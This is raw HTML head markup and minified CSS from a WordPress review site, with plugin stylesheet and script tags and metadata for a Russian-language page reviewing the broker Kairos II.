.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=14224' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/kairos\/","headline":"Обзор брокерской компании Kairos II – отзывы от трейдеров про развод","description":"Заработок на финансовых рынках – это весьма сложное дело, которое требует комплексного подхода, учета многих факторов. Один из..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/kairos\/","headline":"Обзор брокерской компании Kairos II – отзывы от трейдеров про развод","description":"Заработок на финансовых рынках – это весьма сложное дело, которое требует комплексного подхода, учета многих факторов. Один из...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
